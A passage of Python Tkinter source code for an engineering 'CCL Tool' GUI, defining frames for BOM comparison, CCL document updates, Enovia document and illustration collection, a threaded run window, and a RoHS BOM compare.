**kwargs):\n super().__init__(*args, **kwargs)\n self.root = root\n self['background'] = self.master['background']\n # OLD BOM input\n self.oldframe = tk.Frame(self, background=self.master['background'])\n self.oldframe.pack(expand=True, fill='x', pady=5)\n self.old_button = ModernButton(self.oldframe,\n text='Browse for Old BOM',\n width=20,\n command=self.oldsave)\n self.old_button.pack(side='left', anchor='center', padx=(0, 2))\n self.old_entry = ModernEntry(self.oldframe)\n self.old_entry.pack(side='right', fill='both', expand=True, anchor='center')\n # New bom input\n self.newframe = tk.Frame(self, background=self.master['background'])\n self.newframe.pack(expand=True, fill='x', pady=5)\n self.new_button = ModernButton(self.newframe,\n text='Browse for New BOM',\n width=20,\n command=self.newsave)\n self.new_button.pack(side='left', anchor='center', padx=(0, 2))\n self.new_entry = ModernEntry(self.newframe)\n self.new_entry.pack(side='right', fill='both', expand=True, anchor='center')\n # Save location of the report input\n self.saveframe = tk.Frame(self, background=self.master['background'])\n self.saveframe.pack(expand=True, fill='x', pady=5)\n self.save_button = ModernButton(self.saveframe,\n text='Browse For Save Location',\n width=20,\n command=self.zipsave)\n self.save_button.pack(side='left', anchor='center', padx=(0, 2))\n self.save_entry = ModernEntry(self.saveframe)\n self.save_entry.pack(side='right', fill='both', expand=True, anchor='center')\n\n self.back_button = ModernButton(self, text='Back', width=20, command=self.back)\n self.back_button.pack(pady=5)\n\n def oldsave(self):\n \"\"\"Browse for old bom\"\"\"\n\n filename = filedialog.askopenfile(initialdir=self.root.cache_dir,\n title='Select Old AVL Multilevel BOM',\n filetypes=[('Comma-Separated Values', '.csv')])\n self.old_entry.clear()\n self.old_entry.insert(tk.END, filename.name)\n self.root.cache_dir = filename\n\n def newsave(self):\n \"\"\"Browse for new bom\"\"\"\n\n filename = filedialog.askopenfile(initialdir=self.root.cache_dir,\n title='Select New AVL Multilevel BOM',\n filetypes=[('Comma-Separated Values', '.csv')])\n self.new_entry.clear()\n self.new_entry.insert(tk.END, filename.name)\n self.root.cache_dir = filename\n\n def zipsave(self):\n \"\"\"Save the report as a zip file\"\"\"\n\n filename = filedialog.asksaveasfilename(initialdir=self.root.cache_dir,\n title='Save As',\n filetypes=[('Zip', '.zip')],\n defaultextension='')\n self.save_entry.clear()\n self.save_entry.insert(tk.END, filename)\n self.root.cache_dir = filename\n\n def back(self):\n \"\"\"Back button/ submit button for entries\"\"\"\n\n self.root.bom_compare_old = self.old_entry.get()\n self.root.bom_compare_save = self.save_entry.get()\n self.root.bom_compare_new = self.new_entry.get()\n\n self.root.back(BomCompare)\n\n\nclass UpdateCCL(tk.Frame):\n \"\"\"Update ccl frame\n\n Performs BOM comaprison but instead of outputting zip it will write to the CCL.docx\n\n Contains fields:\n Browse for old BOM (Button and entry label)\n Browse for new BOM (Button and entry label)\n Browse for ccl location (Button and entry label)\n Browse For Save Location (Button and entry label)\n \"\"\"\n def __init__(self, root, *args, **kwargs):\n super().__init__(*args, **kwargs)\n self.root = root\n self.bind('<<ShowFrame>>', self.sharedvar)\n # Old bom inputs\n self['background'] = self.master['background']\n self.oldframe = tk.Frame(self, background=self.master['background'])\n self.oldframe.pack(expand='True', fill='x', pady=5)\n self.old_button = ModernButton(self.oldframe,\n text='Browse for Old BOM',\n width=20,\n command=self.oldsave)\n self.old_button.pack(side='left', anchor='center', padx=(0, 2))\n self.old_entry = ModernEntry(self.oldframe)\n self.old_entry.pack(side='right', fill='both', expand=True, anchor='center')\n # New bom inputs\n self.newframe = tk.Frame(self, background=self.master['background'])\n self.newframe.pack(expand='True', fill='x', pady=5)\n self.new_button = ModernButton(self.newframe,\n text='Browse for New BOM',\n width=20,\n command=self.newsave)\n self.new_button.pack(side='left', anchor='center', padx=(0, 2))\n self.new_entry = ModernEntry(self.newframe)\n self.new_entry.pack(side='right', fill='both', expand=True, anchor='center')\n # CCL input\n self.cclframe = tk.Frame(self, background=self.master['background'])\n self.cclframe.pack(expand=True, fill='x', pady=5)\n self.ccl_button = ModernButton(self.cclframe,\n text='Browse for CCL Location',\n width=20,\n command=self.ccl_open)\n self.ccl_button.pack(side='left', anchor='center', padx=(0, 2))\n self.ccl_entry = ModernEntry(self.cclframe)\n self.ccl_entry.pack(side='right', fill='both', expand=True, anchor='center')\n # New ccl save location inputs\n self.saveframe = tk.Frame(self, background=self.master['background'])\n self.saveframe.pack(expand='True', fill='x', pady=5)\n self.save_button = ModernButton(self.saveframe,\n text='Browse for Save Location',\n width=20,\n command=self.cclsave)\n self.save_button.pack(side='left', anchor='center', padx=(0, 2))\n self.save_entry = ModernEntry(self.saveframe)\n self.save_entry.pack(side='right', fill='both', expand=True, anchor='center')\n\n self.back_button = ModernButton(self, text='Back', width=20, command= self.back)\n self.back_button.pack(pady=5)\n\n def oldsave(self):\n \"\"\"Old bom browse\"\"\"\n\n filename = filedialog.askopenfile(initialdir=self.root.cache_dir,\n title='Select Old AVL Multilevel BOM',\n filetypes=[('Comma-Separated Values', '.csv')])\n self.old_entry.clear()\n self.old_entry.insert(tk.END, filename.name)\n self.root.cache_dir = filename\n\n def newsave(self):\n \"\"\"New bom browse\"\"\"\n\n filename = filedialog.askopenfile(initialdir=self.root.cache_dir,\n title='Select New AVL Multilevel BOM',\n filetypes=[('Comma-Separated Values', '.csv')])\n self.new_entry.clear()\n self.new_entry.insert(tk.END, filename.name)\n self.root.cache_dir = filename\n\n def ccl_open(self):\n \"\"\"CCL browse\"\"\"\n\n filename = filedialog.askopenfile(initialdir=self.root.cache_dir,\n title='Select CCL',\n filetypes=[('Word Document', '.docx')])\n self.ccl_entry.clear()\n self.ccl_entry.insert(tk.END, filename.name)\n self.root.cache_dir = filename\n\n def cclsave(self):\n \"\"\"New CCL location\"\"\"\n\n filename = filedialog.asksaveasfilename(initialdir=self.root.cache_dir,\n title='Save As',\n filetypes=[('Word Document', '.docx')],\n defaultextension='.docx')\n self.save_entry.clear()\n self.save_entry.insert(tk.END, filename)\n self.root.cache_dir = filename\n\n def back(self):\n \"\"\"Back/ submit button for entry\"\"\"\n\n self.root.ccl_update_old = self.old_entry.get()\n self.root.ccl_update_new = self.new_entry.get()\n self.root.ccl_update_loc = self.ccl_entry.get()\n self.root.ccl_update_save_loc = self.save_entry.get()\n self.root.back(UpdateCCL)\n\n def sharedvar(self, e):\n \"\"\"Shared Variable for shared entry\"\"\"\n\n if self.root.shared.get() and self.root.ccl_update_old is None:\n try:\n self.old_entry.insert(tk.END, self.root.bom_compare_old.name)\n self.root.ccl_update_old = self.root.bom_compare_old\n except AttributeError:\n self.old_entry.clear()\n self.root.ccl_update_old = None\n\n if self.root.shared.get() and self.root.ccl_update_new is None:\n try:\n self.new_entry.insert(tk.END, self.root.bom_compare_new.name)\n self.root.ccl_update_new = self.root.bom_compare_new\n except AttributeError:\n self.new_entry.clear()\n self.root.ccl_update_new = None\n\n\nclass DocumentCollector(tk.Frame):\n \"\"\"Document ccl frame\n\n Collect documents using CCL, and save to the save location (after formatting)\n\n Contains fields:\n Browse for ccl location (Button and entry label)\n Select Save Folder (Button and entry label)\n Enovia user and password (Button and entry label)\n Check paths entry (listbox, add, delete, move up, move down)\n \"\"\"\n def __init__(self, root, *args, **kwargs):\n super().__init__(*args, **kwargs)\n self.root = root\n self['background'] = self.master['background']\n self.bind('<<ShowFrame>>', self.sharedvar)\n # CCL Input docx\n self.cclframe = tk.Frame(self, background=self.master['background'])\n self.cclframe.pack(expand=False, fill='x', pady=5)\n self.ccl_button = ModernButton(self.cclframe,\n text='Browse for CCL Location',\n width=20,\n command=self.ccl_open)\n self.ccl_button.pack(side='left', anchor='center', padx=(0, 2))\n self.ccl_entry = ModernEntry(self.cclframe)\n self.ccl_entry.pack(side='right', fill='both', expand=True, anchor='center')\n # Save location of the collect4d documents\n self.saveframe = tk.Frame(self, background=self.master['background'])\n self.saveframe.pack(expand=False, fill='x', pady=5)\n self.save_button = ModernButton(self.saveframe,\n text='Select Save Folder',\n width=20,\n command=self.docsave)\n self.save_button.pack(side='left', anchor='center', padx=(0, 2))\n self.save_entry = ModernEntry(self.saveframe)\n self.save_entry.pack(side='right', fill='both', expand=True, anchor='center')\n # Enovia username and password\n self.enoviaframe = tk.Frame(self, background=self.master['background'])\n self.enoviaframe.pack(expand=False, fill='x', pady=5)\n self.user = ModernEntry(self.enoviaframe, text='Enter Enovia Username')\n self.user.label.bind(\"<FocusIn>\", self.clear_user)\n self.user.pack(expand=True, fill='both', side='left', padx=(0, 2))\n self.password = ModernEntry(self.enoviaframe, text='Enter Enovia Password')\n self.password.bind(\"<FocusIn>\", self.clear_password)\n self.password.pack(expand=True, fill='both', side='left', padx=(0, 2))\n #Will perform a mock login to confirm username and password\n self.login = ModernButton(self.enoviaframe, text='Login', width=9, command=self.start_thread)\n self.login.pack(side='right', fill='x')\n\n self.path_checks()\n self.back_button = ModernButton(self, text='Back', width=20,\n command=self.back)\n self.back_button.pack(pady=5)\n\n def clear_user(self, e):\n \"\"\"Clear username on click\"\"\"\n\n if self.user.get() == 'Enter Enovia Username':\n self.user.clear()\n\n\n def clear_password(self, e):\n \"\"\"Clear password on click\"\"\"\n\n self.password.label.config(show='*')\n if self.password.get() == 'Enter Enovia Password':\n self.password.clear()\n\n def ccl_open(self):\n \"\"\"Browse for CCL\"\"\"\n\n filename = filedialog.askopenfile(initialdir=self.root.cache_dir,\n title='Select CCL',\n filetypes=[('Word Document', '.docx')])\n self.ccl_entry.clear()\n self.ccl_entry.insert(tk.END, filename.name)\n self.root.cache_dir = filename\n\n def docsave(self):\n \"\"\"Browse for folder to save the document\"\"\"\n\n filename = filedialog.askdirectory(initialdir=self.root.cache_dir,\n title='Select Folder')\n self.save_entry.clear()\n self.save_entry.insert(tk.END, filename)\n self.root.cache_dir = filename\n\n def back(self):\n \"\"\"Back button and submit\"\"\"\n\n self.root.docs_ccl = self.ccl_entry.get()\n self.root.docs_savedir = self.save_entry.get()\n self.root.back(DocumentCollector)\n\n def path_checks(self):\n \"\"\"List box frame containing the add, delete, move up and down button.\"\"\"\n\n centerframe = tk.Frame(self, background='white')\n centerframe.pack(expand=True, fill='both')\n # Listbox with scoll bar\n self.path_listbox = tk.Listbox(centerframe, height=1)\n self.path_listbox.pack(side='left', fill='both', expand=True)\n scroll = tk.Scrollbar(centerframe, orient='vertical', command=self.path_listbox.yview)\n scroll.pack(side='left', fill='y')\n self.path_listbox.configure(yscrollcommand=scroll.set)\n # Side buttons to arrage order of check\n addpath = ModernButton(centerframe, text='Add Path', command=self.add_path, width=9)\n addpath.pack(pady=5, padx=(5, 0))\n delpath = ModernButton(centerframe, text='Delete Path', command=self.del_path, width=9)\n delpath.pack(pady=5, padx=(5, 0))\n moveup = ModernButton(centerframe, text='Move Up', command=self.move_up, width=9)\n moveup.pack(pady=5, padx=(5, 0))\n movedown = ModernButton(centerframe, text='Move Down', command=self.move_down, width=9)\n movedown.pack(pady=5, padx=(5, 0))\n\n def add_path(self):\n \"\"\"Add path called by add path button\"\"\"\n\n filename = filedialog.askdirectory(initialdir='/', title='Select Directory')\n self.path_listbox.insert(tk.END, filename)\n self.set_check_paths()\n\n def del_path(self):\n \"\"\"Ldetes path from the listbox\"\"\"\n\n try:\n self.path_listbox.delete(self.path_listbox.curselection())\n self.set_check_paths()\n except Exception as e:\n print(e)\n pass\n\n def move_up(self):\n \"\"\"Move path upwards in order\"\"\"\n\n selected = self.path_listbox.curselection()[0]\n text = self.path_listbox.get(selected)\n self.path_listbox.delete(selected)\n self.path_listbox.insert(selected - 1, text)\n self.path_listbox.select_set(selected - 1)\n self.set_check_paths()\n\n def move_down(self):\n \"\"\"Move path downwards in order\"\"\"\n\n selected = self.path_listbox.curselection()[0]\n text = self.path_listbox.get(selected)\n self.path_listbox.delete(selected)\n self.path_listbox.insert(selected + 1, text)\n self.path_listbox.select_set(selected + 1)\n self.set_check_paths()\n\n def set_check_paths(self):\n \"\"\"Set the check paths\"\"\"\n\n if self.path_listbox.size() > 0:\n self.root.docs_paths = [self.path_listbox.get(idx) for idx in range(self.path_listbox.size())]\n else:\n self.root.docs_paths = []\n\n def sharedvar(self, e):\n \"\"\"Shared variable\"\"\"\n\n if self.root.shared.get() and self.root.docs_ccl is None:\n try:\n self.ccl_entry.insert(tk.END, self.root.ccl_update_loc.name)\n self.root.docs_ccl = self.root.ccl_update_loc\n except AttributeError:\n self.ccl_entry.clear()\n self.root.docs_ccl = None\n\n def enoviacheck(self):\n \"\"\"Enovia mock login to check username, password and selenium\"\"\"\n\n enovia = Enovia(self.user.get(), self.password.get(), headless=self.root.headless.get())\n try:\n enovia.create_env()\n except UnexpectedAlertPresentException:\n messagebox.showerror(title='Error', message='Invalid username or password')\n raise KeyError('Invalid username or password')\n except Exception as e:\n messagebox.showerror(title='Error', message=f'Error {e} has occured')\n raise e\n else:\n self.root.docs_user = self.user.get()\n self.root.docs_pass = self.password.get()\n messagebox.Message(title='Success', message='Login Successful')\n\n def start_thread(self):\n \"\"\"Threading for enovia check\"\"\"\n\n self.thread = threading.Thread(target=self.enoviacheck)\n # Pop up progress bar to shwo login status\n self.progressframe = tk.Toplevel(self, background='white')\n self.progressframe.lift()\n self.progressframe.focus_force()\n self.progressframe.grab_set()\n self.progressframe.resizable(False, False)\n self.progressframe.minsize(width=200, height=50)\n progressbar = ttk.Progressbar(self.progressframe, mode='indeterminate', length=200)\n progressbar.pack(pady=(10, 0), padx=5)\n progressbar.start(10)\n progresslabel = tk.Label(self.progressframe, text='Logging into Enovia', background='white')\n progresslabel.pack(pady=(0, 10))\n # Thread setup\n self.thread.daemon = True\n self.thread.start()\n self.after(20, self.check_thread)\n\n def check_thread(self):\n \"\"\"Used by progress bar by checking if thread is still alive\"\"\"\n\n if self.thread.is_alive():\n self.after(20, self.check_thread)\n else:\n self.progressframe.destroy()\n\n\nclass Illustrations(tk.Frame):\n \"\"\"Illustration collection frame\n\n Collect illustration using CCL, and save to the save location (after formatting)\n\n Contains fields:\n Browse for CCL Location (Button and entry label)\n New CCL Save Location (Button and entry label)\n Document Scan Folder (Button and entry label)\n Illustration Save (listbox, add, delete, move up, move down)\n \"\"\"\n def __init__(self, root, *args, **kwargs):\n super().__init__(*args, **kwargs)\n self.root = root\n self.bind('<<ShowFrame>>', self.sharedvar)\n self['background'] = self.master['background']\n # CCL Save location input\n self.cclframe = tk.Frame(self, background=self.master['background'])\n self.cclframe.pack(expand=True, fill='x', pady=5)\n self.ccl_button = ModernButton(self.cclframe,\n text='Browse for CCL Location',\n width=20,\n command=self.ccl_open)\n self.ccl_button.pack(side='left', anchor='center', padx=(0, 2))\n self.ccl_entry = ModernEntry(self.cclframe)\n self.ccl_entry.pack(side='right', fill='both', expand=True, anchor='center')\n # MOdified Ccl browse label and button\n self.saveframe = tk.Frame(self, background=self.master['background'])\n self.saveframe.pack(expand='True', fill='x', pady=5)\n self.save_button = ModernButton(self.saveframe,\n text='New CCL Save Location',\n width=20,\n command=self.cclsave)\n self.save_button.pack(side='left', anchor='center', padx=(0, 2))\n self.save_entry = ModernEntry(self.saveframe)\n self.save_entry.pack(side='right', fill='both', expand=True, anchor='center')\n # Folder to scan for illustrations\n self.saveframe_doc = tk.Frame(self, background=self.master['background'])\n self.saveframe_doc.pack(expand=True, fill='x', pady=5)\n self.save_button_doc = ModernButton(self.saveframe_doc,\n text='Document Scan Folder',\n width=20,\n command=self.docsave)\n self.save_button_doc.pack(side='left', anchor='center', padx=(0, 2))\n self.save_entry_doc = ModernEntry(self.saveframe_doc)\n self.save_entry_doc.pack(side='right', fill='both', expand=True, anchor='center')\n # Place to save the identified illustrations\n self.illsave_frame = tk.Frame(self, background=self.master['background'])\n self.illsave_frame.pack(expand='True', fill='x', pady=5)\n self.illsave_button = ModernButton(self.illsave_frame,\n text='Illustration Save',\n width=20,\n command=self.illsave)\n self.illsave_button.pack(side='left', anchor='center', padx=(0, 2))\n self.illsave_entry = ModernEntry(self.illsave_frame)\n self.illsave_entry.pack(side='right', fill='both', expand=True, anchor='center')\n\n self.back_button = ModernButton(self, text='Back', width=20, command=self.back)\n self.back_button.pack(pady=5)\n\n def ccl_open(self):\n \"\"\"Browse for word CCL\"\"\"\n\n filename = filedialog.askopenfile(initialdir=self.root.cache_dir,\n title='Select CCL',\n filetypes=[('Word Document', '.docx')])\n self.ccl_entry.clear()\n self.ccl_entry.insert(tk.END, filename.name)\n self.root.cache_dir = filename\n\n def cclsave(self):\n \"\"\"Browse for modified ccl save loc\"\"\"\n\n filename = filedialog.asksaveasfilename(initialdir=self.root.cache_dir,\n title='Save As',\n filetypes=[('Word Document', '.docx')],\n defaultextension='.docx')\n self.save_entry.clear()\n self.save_entry.insert(tk.END, filename)\n self.root.cache_dir = filename\n\n def docsave(self):\n \"\"\"Browse for the scan folder/ directory\"\"\"\n\n filename = filedialog.askdirectory(initialdir=self.root.cache_dir,\n title='Select Folder')\n self.save_entry_doc.clear()\n self.save_entry_doc.insert(tk.END, filename)\n self.root.cache_dir = filename\n\n def illsave(self):\n \"\"\"Browse for illustration save folder\"\"\"\n\n filename = filedialog.askdirectory(initialdir=self.root.cache_dir,\n title='Select Folder')\n self.illsave_entry.clear()\n self.illsave_entry.insert(tk.END, filename)\n self.root.cache_dir = filename\n\n def back(self):\n \"\"\"Back/ submit button\"\"\"\n\n self.root.ill_ccl = self.ccl_entry.get()\n self.root.ill_cclsave = self.save_entry.get()\n self.root.ill_scan = self.save_entry_doc.get()\n self.root.ill_save = self.illsave_entry.get()\n self.root.back(Illustrations)\n\n def sharedvar(self, e):\n \"\"\"Shared variable input\"\"\"\n\n if self.root.shared.get() and self.root.ill_ccl is None and self.root.docs_ccl is not None:\n try:\n self.ccl_entry.insert(tk.END, self.root.docs_ccl.name)\n self.root.ill_ccl = self.root.docs_ccl\n except AttributeError:\n self.ccl_entry.clear()\n self.root.ill_ccl = None\n\n elif self.root.shared.get() and self.root.ill_ccl is None and self.root.ccl_update_loc is not None:\n try:\n self.ccl_entry.insert(tk.END, self.root.ccl_update_loc.name)\n self.root.ill_ccl = self.root.ccl_update_loc\n except AttributeError:\n self.ccl_entry.clear()\n self.root.ill_ccl = None\n\n if self.root.shared.get() and self.root.ill_cclsave is None:\n try:\n self.save_entry.insert(tk.END, self.root.ccl_update_save_loc.name)\n self.root.ccl_update_new = self.root.ccl_update_save_loc\n except AttributeError:\n self.save_entry.clear()\n self.root.ccl_update_new = None\n\n if self.root.shared.get() and self.root.ill_scan is None:\n try:\n self.save_entry_doc.insert(tk.END, self.root.docs_savedir.name)\n self.root.ill_scan = self.root.docs_savedir\n except AttributeError:\n self.save_entry_doc.clear()\n self.root.ill_scan = None\n\n\nclass Run(tk.Toplevel):\n \"\"\"Main run method of CCL Tool\n\n Calls the CCL.py method and runs in separate thread. Currently no thread control and threads\n cannot be terminated from GUI. All consol messages after this point, including errors\n will be rerouted into the built in consol.\n\n Only way to completely terminate threads is by abort button. The abort button will completely\n kill not only the run window but also the root window.\n \"\"\"\n def __init__(self, root, *args, **kwargs):\n super().__init__(*args, **kwargs)\n self.root = root\n self.ccl = CCL()\n self.ccl.processes = self.root.processes\n self.prev_prog = None\n\n self.total_progress()\n self.prompt()\n self.controls()\n sys.stdout = TextRedirector(self.console, 'stdout')\n sys.stderr = TextRedirector(self.console, 'stderr')\n\n self.update()\n self.minsize(self.winfo_width(), self.winfo_height())\n\n def controls(self):\n \"\"\"Bottom 3 buttons on the run window\"\"\"\n\n framecrtl = tk.Frame(self)\n framecrtl.pack()\n\n run = ModernButton(framecrtl, text='Run', command=self.start_threading, width=5)\n run.pack(side='left', padx=5, pady=5)\n\n cancel = ModernButton(framecrtl, text='Cancel', command=self.destroy, width=5)\n cancel.pack(side='left', padx=5, pady=5)\n\n abort = ModernButton(framecrtl, text='Abort', command=self.root.destroy, width=5)\n abort.pack(side='left', padx=5, pady=5)\n\n def prompt(self):\n \"\"\"Consol with progressbar\"\"\"\n\n promptframe = tk.Frame(self)\n promptframe.pack(expand=True, fill=tk.BOTH, padx=5)\n\n self.progressbar = ttk.Progressbar(promptframe, mode='determinate', maximum=progressbar.total)\n self.progressbar.pack(fill='x', pady=(5, 0))\n\n self.progress_label = tk.Label(promptframe, text='Press Run to begin')\n self.progress_label.pack(anchor='w', pady=(0, 5))\n\n self.console = tk.Text(promptframe, wrap='word')\n self.console.pack(side='left', expand=True, fill=tk.BOTH)\n\n scroll = tk.Scrollbar(promptframe, orient='vertical', command=self.console.yview)\n scroll.pack(side='right', fill='y')\n self.console.configure(yscrollcommand=scroll.set)\n\n def run(self):\n \"\"\"Calls ccl.py and inputs all required in ccl.py are inputted at this point\"\"\"\n\n # Run bom compare if selected\n if self.root.compare_select.get():\n print('Starting BOM Compare')\n self.ccl.set_bom_compare(self.root.bom_compare_old, self.root.bom_compare_new)\n self.ccl.save_compare(self.root.bom_compare_save)\n progressbar.add_current(1)\n print('BOM Compare finished')\n # Run CCL Update\n # Note that ccl update is ran again even if already run once, could be room for improvement\n if self.root.update_select.get():\n print('Starting to update the CCL')\n self.ccl.ccl_docx = self.root.ccl_update_loc\n self.ccl.set_bom_compare(self.root.ccl_update_old, self.root.ccl_update_new)\n self.ccl.update_ccl(self.root.ccl_update_save_loc)\n print('CCL Has been updated and saved')\n progressbar.add_current(1)\n # Collect documents\n if self.root.docs_select.get():\n print('Collecting Documents')\n self.ccl.ccl_docx = self.root.docs_ccl\n self.ccl.path_checks = self.root.docs_paths\n self.ccl.path_ccl_data = self.root.docs_savedir\n self.ccl.username = self.root.docs_user\n self.ccl.password = self.root.docs_pass\n self.ccl.collect_documents(headless=self.root.headless.get())\n print('Documents have been successfully collected')\n # Progressbar progress will be updated in the filehandler module\n # Collect documents\n if self.root.ills_select.get():\n print('Starting to Collect Illustrations')\n self.ccl.ccl_docx = self.root.ill_ccl\n self.ccl.path_ccl_data = self.root.ill_scan\n self.ccl.path_illustration = self.root.ill_save\n self.ccl.collect_illustrations()\n self.ccl.insert_illustration_data(self.root.ill_cclsave)\n print('Illustrations have been collected and CCL has been updated')\n # Progressbar progress will be updated in the CCL module\n # Progress bar final update after all process has finished\n self.progressbar['value'] = progressbar.total\n self.progress_label.config(text='Done')\n print('FINISHED!')\n\n def total_progress(self):\n \"\"\"Sets the total progress depending on which selected\n\n Progress bar will tick according to the total process set\n \"\"\"\n progressbar.reset()\n if self.root.compare_select.get():\n progressbar.add_total(1)\n if self.root.update_select.get():\n progressbar.add_total(1)\n if self.root.docs_select.get():\n progressbar.add_total(2)\n if self.root.ills_select.get():\n progressbar.add_total(1)\n\n def start_threading(self):\n \"\"\"Start the actual process of running ccl.py\"\"\"\n\n # For Demo only commented\n self.progress_label.config(text='Running...')\n # self.progress_label.config(text='Estimating Time Reamining')\n self.prev_prog = progressbar.current\n self.submit_thread = threading.Thread(target=self.run)\n self.start_time = time.time()\n self.submit_thread.daemon = True\n self.submit_thread.start()\n self.after(1000, self.check_thread)\n\n def check_thread(self):\n \"\"\"Checks if thread is alive,\n\n Note that this doesnt come with thread killing, and will only check\n every 1s. If thread kill to be implemented, lower the check timer and include\n a parameter/ button here.\n Eg. if kill == True: thread.kill and you would put that in this method.\n \"\"\"\n if self.submit_thread.is_alive():\n if self.prev_prog != progressbar.current:\n self.time_remaining()\n self.after(1000, self.check_thread)\n\n def time_remaining(self):\n \"\"\"Time remaining calculation, and progressbar progress calculation\n\n CUrrently commented out due to huge inaccuracies causing misinformation\n \"\"\"\n elapsed_time = time.time() - self.start_time\n self.progressbar['value'] = progressbar.current\n time_remaining = round((1 - progressbar.current) * elapsed_time)\n # Disabled for Demo due to confusion\n # if time_remaining < 60:\n # self.progress_label.config(text=f'Estimated Time Remaining: {time_remaining} seconds')\n # elif 3600 > time_remaining > 60:\n # time_remaining = round(time_remaining / 60)\n # self.progress_label.config(text=f'Estimated TIme Remaining: {time_remaining} minutes')\n # elif time_remaining > 3600:\n # time_remaining = dt.timedelta(seconds=time_remaining)\n # self.progress_label.config(text=f'Estimated Time Remaining: {time_remaining}')\n\n\nclass TextRedirector(object):\n \"\"\"Text redirector for consol to listbox\"\"\"\n\n def __init__(self, widget, tag=\"stdout\"):\n self.widget = widget\n self.tag = tag\n\n def write(self, str):\n self.widget.configure(state=\"normal\")\n self.widget.insert(\"end\", str, (self.tag,))\n self.widget.see(tk.END)\n self.widget.configure(state=\"disabled\")\n\n\nclass ROHSCompare(tk.Frame):\n \"\"\"Extra tools RoHS compare frame\n\n RoHs compare code is self contained and all logic is within this class\n\n Logic Attributes:\n bom_a (str/ path): old bom string path\n bom_b (str/ path): new bom string path\n \"\"\"\n def __init__(self, root, *args, **kwargs):\n super().__init__(*args, **kwargs)\n\n self.bom_a = None\n self.bom_b = None\n self.root = root\n self['background'] = self.master['background']\n\n self.aframe = tk.Frame(self, background=self.master['background'])\n self.aframe.pack(expand=True, fill='x', pady=5)\n self.a_button = ModernButton(self.aframe,\n text='Browse for BOM A',\n width=20,\n command=self.boma)\n self.a_button.pack(side='left', anchor='center', padx=(0, 2))\n self.a_entry = ModernEntry(self.aframe)\n self.a_entry.pack(side='right', fill='both', expand=True, anchor='center')\n\n self.bframe = tk.Frame(self, background=self.master['background'])\n self.bframe.pack(expand=True, fill='x', pady=5)\n self.b_button = ModernButton(self.bframe,\n text='Browse for BOM B',\n width=20,\n command=self.bomb)\n self.b_button.pack(side='left', anchor='center', padx=(0, 2))\n self.b_entry = ModernEntry(self.bframe)\n self.b_entry.pack(side='right', fill='both', expand=True, anchor='center')\n\n self.saveframe = tk.Frame(self, background=self.master['background'])\n self.saveframe.pack(expand=True, pady=5)\n self.exclusivea_button = ModernButton(self.saveframe,\n text='Generate Exclusive to BOM A',\n width=25,\n command=lambda: self.start_threading(self.bom_a, self.bom_b))\n self.exclusivea_button.pack(side='left', anchor='center', padx=(0, 2))\n self.exclusiveb_button = ModernButton(self.saveframe,\n text='Generate Exclusive to BOM B',\n width=25,\n command=lambda: self.start_threading(self.bom_b, self.bom_a))\n self.exclusiveb_button.pack(side='left', anchor='center', padx=(0, 2))\n\n self.back_button = ModernButton(self, text='Back', width=20, command=lambda: self.root.back_extra(ROHSCompare))\n self.back_button.pack(pady=5)\n\n def boma(self):\n \"\"\"Browse for Old bom\"\"\"\n\n filename = filedialog.askopenfile(initialdir=self.root.cache_dir,\n title='Select AVL Multilevel BOM',\n filetypes=[('Comma-Separated Values', '.csv')])\n self.a_entry.clear()\n self.a_entry.insert(tk.END, filename.name)\n self.root.cache_dir = filename\n self.bom_a = filename.name\n\n def bomb(self):\n \"\"\"Browse for new bom\"\"\"\n\n filename = filedialog.askopenfile(initialdir=self.root.cache_dir,\n title='Select AVL Multilevel BOM',\n filetypes=[('Comma-Separated Values', '.csv')])\n self.b_entry.clear()\n self.b_entry.insert(tk.END, filename.name)\n self.root.b_entry = filename\n self.bom_b = filename.name\n\n def compare(self, a_avl, b_avl):\n \"\"\"Logic for bom comparison\"\"\"\n\n # Read in the paths\n a_avl = self.read_avl(a_avl, 0)\n b_avl = self.read_avl(b_avl, 0)\n a_pns, b_pns = set(a_avl['Name']), set(b_avl['Name'])\n exclusive = {pn for pn in a_pns if pn not in b_pns}\n df_exclusive = pd.DataFrame()\n for pn in exclusive:\n df_exclusive = pd.concat([a_avl.loc[a_avl['Name'] == pn], df_exclusive])\n # Styleframe to style the output pands dataframe\n sf = StyleFrame(a_avl)\n style = Styler(bg_color='yellow',\n border_type=None,\n shrink_to_fit=False,\n wrap_text=False,\n font='Calibri',\n font_size=11)\n style_default = Styler(border_type=None,\n fill_pattern_type=None,\n shrink_to_fit=False,\n wrap_text=False,\n font='Calibri',\n font_size=11)\n # Apply the style\n for idx in a_avl.index:\n sf.apply_style_by_indexes(sf.index[idx], styler_obj=style_default)\n for idx in df_exclusive.index:\n sf.apply_style_by_indexes(sf.index[idx], styler_obj=style)\n self.save_as(sf)\n\n @staticmethod\n def read_avl(path, skiprow):\n \"\"\"Read avl method to figure out header row\"\"\"\n\n df = pd.read_csv(path, skiprows=skiprow)\n try:\n df['Name']\n except KeyError:\n skiprow += 1\n if skiprow < 10:\n df = CCL.read_avl(path, skiprow)\n else:\n raise TypeError('File is in wrong format')\n return df\n\n def save_as(self, sf):\n filename = filedialog.asksaveasfilename(initialdir=self.root.cache_dir,\n title='Save As',\n filetypes=[('Excel', '.xlsx')],\n defaultextension='.xlsx')\n self.root.cache_dir = filename\n sf.to_excel(filename).save()\n\n def show_progressbar(self):\n \"\"\"Pop up progress bar\"\"\"\n\n self.progressframe = tk.Toplevel(self, background='white')\n self.progressframe.lift()\n self.progressframe.focus_force()\n self.progressframe.grab_set()\n self.progressframe.resizable(False, False)\n self.progressframe.minsize(width=200, height=50)\n progressbar = ttk.Progressbar(self.progressframe, mode='indeterminate', length=200)\n progressbar.pack(pady=(10, 0), padx=5)\n progressbar.start(10)\n progresslabel = tk.Label(self.progressframe, text='Generating BOM Comparison', background='white')\n progresslabel.pack(pady=(0, 10))\n\n def start_threading(self, a_avl, b_avl):\n \"\"\"Compare progress is ran on a separate thread\"\"\"\n\n self.show_progressbar()\n self.submit_thread = threading.Thread(target=lambda: self.compare(a_avl, b_avl))\n self.submit_thread.daemon = True\n self.submit_thread.start()\n self.after(20, self.check_thread)\n\n def check_thread(self):\n \"\"\"Confirm program hasnt crashed\"\"\"\n\n if self.submit_thread.is_alive():\n self.after(20, self.check_thread)\n else:\n self.progressframe.destroy()\n\n\nclass FilterCompare(tk.Frame):\n \"\"\"Filter comapre frame, format checker frame\n\n Format checker will confirm\n \"\"\"\n def __init__(self, root, *args, **kwargs):\n super().__init__(*args, **kwargs)\n\n self.ccl_path = None\n self.root = root\n self['background'] = self.master['background']\n\n self.cclframe = tk.Frame(self, background=self.master['background'])\n self.cclframe.pack(expand=True, fill='x', pady=5)\n self.ccl_button = 